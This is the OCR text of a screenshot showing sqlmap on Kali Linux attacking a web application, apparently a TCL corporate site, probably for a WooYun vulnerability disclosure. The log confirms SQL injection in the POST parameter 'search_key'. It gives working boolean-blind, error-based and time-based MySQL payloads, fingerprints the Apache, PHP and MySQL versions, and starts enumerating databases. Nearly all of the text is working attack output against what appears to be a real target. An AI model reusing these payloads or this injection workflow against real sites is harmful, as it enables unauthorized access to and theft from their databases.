 应用程序 位置 5月9日星期六 22:58 root
root@kali: ~/Desktop/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[22:57:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:57:05] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[22:57:58] [INFO] testing 'MySQL UNION query (89) - 22 to 40 columns'
[22:58:02] [INFO] testing 'MySQL UNION query (89) - 42 to 60 columns'
[22:58:05] [INFO] testing 'MySQL UNION query (89) - 62 to 80 columns'
[22:58:08] [INFO] testing 'MySQL UNION query (89) - 82 to 100 columns'
[22:58:11] [INFO] testing 'Generic UNION query (89) - 1 to 20 columns'
POST parameter 'search_key' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 213 HTTP(s) req
uests:
---
Parameter: search_key (POST)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: search_key=") RLIKE (SELECT (CASE WHEN (3813=3813) THEN 123 ELSE 0x
28 END)) AND (2376=2376&x=6&y=6
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: search_key=") AND EXTRACTVALUE(5369,CONCAT(0x5c,0x7170767671,(SELEC
T (CASE WHEN (5369=5369) THEN 1 ELSE 0 END)),0x7178626b71)) AND (8519=8519&x=6&y
=6
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT - comment)
Payload: search_key=") AND (SELECT * FROM (SELECT(SLEEP(5)))hErl)#&x=6&y=6
---
[22:58:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.1
[22:58:37] [INFO] fetching database names
KALI LINUX™
“the quieter you become, the more you are able to hear”
TCL多媒体售... [subDomainsB... [tcl.com.txt (~... Burp Suite Fre... [w3af - kh.tcl.... TCL移动通信... [sqlmap] root@kali: ~/...
www.wooyun.org